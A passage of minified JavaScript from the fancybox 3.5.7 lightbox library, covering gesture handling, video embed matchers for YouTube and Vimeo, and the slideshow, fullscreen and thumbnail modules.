e=["infobar","toolbar","nav"];!t&&this.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof m&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new m(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),l.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var n="",o={};if(t&&e)return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)},animate:function(t,e,o,i,a){var s,l=this;n.isFunction(o)&&(i=o,o=null),l.stop(t),s=l.getTranslate(t),t.on(u,function(r){(!r||!r.originalEvent||t.is(r.originalEvent.target)&&"z-index"!=r.originalEvent.propertyName)&&(l.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&l.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(r))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(u)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(u),t.off(u).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},l.on("click.fb-start","[data-fancybox]",i),l.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;l.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t){"use strict";var e={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},n=function(e,n,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace("$"+t,n||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e};t(document).on("objectNeedsType.fb",function(o,i,a){var s,l,r,c,d,u,f,p=a.src||"",h=!1;s=t.extend(!0,{},e,a.opts.media),t.each(s,function(e,o){if(r=p.match(o.matcher)){if(h=o.type,f=e,u={},o.paramPlace&&r[o.paramPlace]){"?"==(d=r[o.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var i=0;i<d.length;++i){var s=d[i].split("=",2);2==s.length&&(u[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},o.params,a.opts[e],u),p="function"===t.type(o.url)?o.url.call(this,r,c,a):n(o.url,r,c),l="function"===t.type(o.thumb)?o.thumb.call(this,r,c,a):n(o.thumb,r),"youtube"===e?p=p.replace(/&t=((\d+)m)?(\d+)s/,function(t,e,n,o){return"&start="+((n?60*parseInt(n,10):0)+parseInt(o,10))}):"vimeo"===e&&(p=p.replace("&%23","#")),!1}}),h?(a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=l),"iframe"===h&&(a.opts=t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),t.extend(a,{type:h,src:p,origSrc:a.src,contentSource:f,contentType:"image"===h?"image":"gmap_place"==f||"gmap_search"==f?"map":"video"})):p&&(a.type=a.opts.defaultType)});var o={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(t){var e,n=this;this[t].loaded?setTimeout(function(){n.done(t)}):this[t].loading||(this[t].loading=!0,(e=document.createElement("script")).type="text/javascript",e.src=this[t].src,"youtube"===t?window.onYouTubeIframeAPIReady=function(){n[t].loaded=!0,n.done(t)}:e.onload=function(){n[t].loaded=!0,n.done(t)},document.body.appendChild(e))},done:function(e){var n,o;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(n=t.fancybox.getInstance())&&(o=n.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(o.attr("id"),{events:{onStateChange:function(t){0==t.data&&n.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(o).on("ended",function(){n.next()}))}};t(document).on({"afterShow.fb":function(t,e,n){e.group.length>1&&("youtube"===n.contentSource||"vimeo"===n.contentSource)&&o.load(n.contentSource)}})}(jQuery),function(t,e,n){"use strict";var o=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},i=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},a=function(e){var n=[];for(var o in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},l=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},r=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},c=function(t){for(var e=!1;!(e=r(t.get(0)))&&((t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body")););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,r=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&r.length&&!l(r)&&!l(r.parent())&&(r.is("img")||!(o.originalEvent.clientX>r[0].clientWidth+r.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated"))return o.stopPropagation(),void o.preventDefault();i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=r,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(r.is(i.$stage)||i.$stage.find(r).length)||(r.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&r.parents(".fancybox-caption").length))&&(i.isScrollable=c(r)||c(r.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){this.isScrolling=!0,e.removeEventListener("scroll",this.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,l=s.instance,r=s.isSwiping,c=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?c+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?c-=Math.pow(-s.distanceX,.8):c+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:c},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(s.distance)>10){if(s.canTap=!1,l.group.length<2&&s.opts.vertical?s.isSwiping="y":l.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);l.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(l.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(l.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===l.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop()}},d.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)}))},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,l=s.canvasWidth,r=s.canvasHeight,c=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,m=u.height;return i=h>l?f+c:f,a=p+d,t=Math.max(0,.5*l-.5*h),e=Math.max(0,.5*r-.5*m),n=Math.min(l-h,.5*l-.5*h),o=Math.min(r-m,.5*r-.5*m),c>0&&i>t&&(i=t-1+Math.pow(-t+f+c,.8)||0),c<0&&i<n&&(i=n+1-Math.pow(n-f-c,.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,a=this.canvasHeight;return n>i?t=(t=t>0?0:t)<i-n?i-n:t:t=Math.max(0,i/2-n/2),o>a?e=(e=e>0?0:e)<a-o?a-o:e:e=Math.max(0,a/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,l=a.width,r=a.height,c=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,f=Math.floor(l*u),p=Math.floor(r*u),h=(l-f)*e.percentageOfImageAtPinchPointX,m=(r-p)*e.percentageOfImageAtPinchPointY,g=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),b=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=g-e.centerPointStartX,y={top:d+(m+(b-e.centerPointStartY)),left:c+(h+v),scaleX:u,scaleY:u};e.canTap=!1,e.newWidth=f,e.newHeight=p,e.contentLastPos=y,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,l=o.isPanning,r=o.isZooming,c=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap)return o.onTap(t);o.speed=100,o.velocityX=o.distanceX/o.dMs*.5,o.velocityY=o.distanceY/o.dMs*.5,l?o.endPanning():r?o.endZooming():o.endSwiping(s,c)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),l="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):l&&o.distanceX>0?i=o.instance.previous(300):l&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),(o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,l=a.newWidth,r=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,i={top:e=a.contentLastPos.top,left:t,width:l,height:r,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),l<a.canvasWidth&&r<a.canvasHeight?a.instance.scaleToFit(150):l>s.width||r>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,l,r),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),l=i.instance,r=l.current,c=e&&a(e)||i.startPoints,d=c[0]?c[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=c[0]?c[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=r.opts[t];if(n.isFunction(o)&&(o=o.apply(l,[r,e])),o)switch(o){case"close":l.close(i.startEvent);break;case"toggleControls":l.toggleControls();break;case"next":l.next();break;case"nextOrClose":l.group.length>1?l.next():l.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(l.canPan()?l.scaleToFit():l.isScaledDown()?l.scaleToActual(d,u):l.group.length<2&&l.close(i.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))o="Outside";else if(s.is(".fancybox-slide"))o="Slide";else{if(!l.current.$content||!l.current.$content.find(s).addBack().filter(s).length)return;o="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50)return this;f("dblclick"+o)}else i.tapX=d,i.tapY=u,r.opts["dblclick"+o]&&r.opts["dblclick"+o]!==r.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,l.isAnimating||f("click"+o)},500):f("click"+o);return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var l=o&&o.SlideShow;!l||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),l.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){"use strict";var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++)n[e[0][a]]=i[a];return n}}return!1}();if(n){var o={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){n?e&&e.group[e.currIndex].opts.fullScreen?(e.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){"use strict";var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++);o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){(t=n.thumb)||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' 